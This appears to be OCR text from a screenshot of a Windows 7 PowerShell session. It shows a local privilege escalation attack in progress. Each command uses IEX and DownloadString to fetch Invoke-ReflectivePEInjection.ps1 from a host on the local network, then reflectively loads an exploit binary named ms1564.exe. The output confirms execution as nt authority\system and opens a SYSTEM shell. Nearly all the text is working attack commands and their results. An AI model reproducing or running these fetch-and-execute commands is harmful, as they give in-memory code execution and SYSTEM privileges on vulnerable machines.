 Recycle Bin
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.108/Invoke-ReflectivePEInject
ion.ps1');Invoke-ReflectivePEInjection -PEUrl http://192.168.1.108/ms1564.exe -ExeArgs "whoami > c://1.txt" -ForceASLR
PS C:\Users\Administrator> IEX (New-Object Net.WebClient).DownloadString('http://10.21.132.111/Invoke-ReflectivePEInject
ion.ps1');Invoke-ReflectivePEInjection -PEUrl http://10.21.132.111/ms1564.exe -ExeArgs "whoami" -ForceASLR
[!] process with pid: 2232 created.
==============================
nt authority\system
PS C:\Users\Administrator> IEX (New-Object Net.WebClient).DownloadString('http://10.21.132.111/Invoke-ReflectivePEInject
ion.ps1');Invoke-ReflectivePEInjection -PEUrl http://10.21.132.111/ms1564.exe -ExeArgs "cmd" -ForceASLR
[!] process with pid: 5892 created.
==============================
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator>PS C:\Users\Administrator> whoami
nt authority\system
PS C:\Users\Administrator>
电脑
OFCN
15%
0K/s
0K/s
Go to, and look for the information you want
Build 7601
copy of Windows is not genuine
Start
12:28 AM
3/9/2017